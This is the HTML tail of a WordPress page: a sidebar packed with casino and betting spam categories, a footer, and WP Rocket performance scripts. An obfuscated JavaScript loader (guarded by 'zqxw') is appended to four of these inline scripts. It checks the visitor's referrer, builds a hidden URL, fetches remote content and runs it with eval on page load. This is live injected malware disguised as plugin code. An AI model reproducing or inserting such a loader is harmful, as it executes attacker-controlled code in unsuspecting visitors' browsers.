	<li class="cat-item cat-item-39"><a href="https://www.michaeltelvi.net/category/mostbet-turkey/">Mostbet Turkey</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.michaeltelvi.net/category/mostbetuztop-com-uz-mostbet/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.michaeltelvi.net/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.michaeltelvi.net/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.michaeltelvi.net/category/pin-up-aviator-oyun-qaydalari-v%c9%99-strategiyalari-641/">Pin-Up Aviator: oyun qaydaları və strategiyaları 641</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.michaeltelvi.net/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-399/">Pin-Up Casino kontorunun təsviri, pin up az 399</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.michaeltelvi.net/category/pinup-azerbaydjan/">PinUp Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.michaeltelvi.net/category/pinup-brazil/">PinUP Brazil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.michaeltelvi.net/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.michaeltelvi.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.michaeltelvi.net/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.michaeltelvi.net/category/sprawdz-najlepsze-kasyno-online-w-polsce-83/">Sprawdź Najlepsze Kasyno Online w Polsce 83</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.michaeltelvi.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.michaeltelvi.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-de/">Vulkan Vegas DE</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-german/">vulkan vegas German</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-lockt-neukunden-mit-einem-25-euro-bonus-ohne-einzahlung-956/">Vulkan Vegas lockt Neukunden mit einem 25 Euro Bonus ohne Einzahlung 956</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-oferuje-free-spiny-bez-depozytu-odbierz-50-ds-914/">Vulkan Vegas oferuje free spiny bez depozytu Odbierz 50 DS! 914</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-bonus-777/">Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus 777</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-registration-gutscheincode-ohne-einzahlung-fur-deutsche-kartenspieler-574/">Vulkan Vegas Registration Gutscheincode Ohne Einzahlung Für Deutsche Kartenspieler 574</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.michaeltelvi.net/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.michaeltelvi.net/category/igra-aviator-mostbet-%e1%90%89-igrat-v-aviator-mostbet-na-dengi-667/">Игра Авиатор Мостбет ᐉ Играть в Aviator Mostbet на деньги 667</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.michaeltelvi.net/category/kazino-mostbet-casino-igrat-onlain-besplatno-ofitsialnyi-sait-skachat-klient-387/">Казино Mostbet Casino играть онлайн бесплатно, официальный сайт, скачать клиент 387</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.michaeltelvi.net/category/mostbet-apk-skachat-ofitsialnoe-prilozhenie-308/">Мостбет APK Скачать официальное приложение 308</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.michaeltelvi.net/category/mostbet-skachat-na-smartfon-mobilnoe-prilozhenie-mostbet-apk-786/">Мостбет скачать на смартфон мобильное приложение Mostbet apk 786</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.michaeltelvi.net/category/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-517/">Официальное приложение Мостбет, скачать приложение mostbet на андроид 517</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.michaeltelvi.net/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.michaeltelvi.net/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.michaeltelvi.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.michaeltelvi.net/feed/">Entries feed</a></li>
			<li><a href="https://www.michaeltelvi.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://www.michaeltelvi.net/" rel="home">Michael Telvi</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<script id="rocket-delay-js-js-after">
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.michaeltelvi.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>

	
	<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.michaeltelvi.net/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};</script><script src="https://www.michaeltelvi.net/wp-content/cache/min/1/62cb5d50e31adb17275da94204993f2a.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.michaeltelvi.net/wp-content/cache/min/1/7aa8c02531ffbb575b5def76e9c82f7c.css" media="all" data-minify="1" /><link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.michaeltelvi.net/wp-content/themes/twentynineteen/print.css?ver=1.7' media='print' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1716474501 -->